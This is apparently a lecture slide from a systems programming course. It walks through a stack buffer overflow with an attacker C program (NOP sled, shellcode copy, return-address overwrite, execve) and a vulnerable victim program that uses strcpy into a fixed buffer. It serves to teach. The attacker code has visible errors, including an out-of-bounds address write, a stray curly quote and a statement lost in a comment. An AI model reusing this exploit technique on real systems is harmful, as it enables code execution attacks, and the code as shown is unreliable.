

# Trigger malicious program
Attacker Program
int main(void) {
char *args[3];
char *env[1];
args[0] = "/tmp/target";
args[2] = NULL;
env[0] = NULL;

args[1] = (char*) malloc(sizeof(char)*265);

memset(args[1], 0x90, 264);

// Null-terminate the string.
args[1][264] = '\0’;

// Add in the attack code to the front of the argument. memcpy(args[1], shellcode, strlen(shellcode));

*(uintptr_t*)(args[1] + 264) = 0x7fffffffdb90;
// call the victim program.
execve("/tmp/target", args, env); }
int bar(char *arg, char *out) {
  strcpy(out, arg);
  return 0;
}
void foo(char *argv[]) {
  char buf[256];
  bar(argv[1], buf);
}
int main(int argc, char *argv[]) {
  if (argc != 2) {
    fprintf(stderr, "target1: argc != 2\n");
    exit(1);
  }
  foo(argv);
  return 0;
}
used gdb - there are 264 bytes between buf and return address, so we malloc space for 264, characters plus one for the null terminator.
set the memory to a value to ensure no null-termination in string before final character.
0x90 is also a byte that means "no-op" in terms of byte instructions.
Victim Program
Store address of buf at appropriate location in string
CSE 374 au 20 - Kasey Champion
19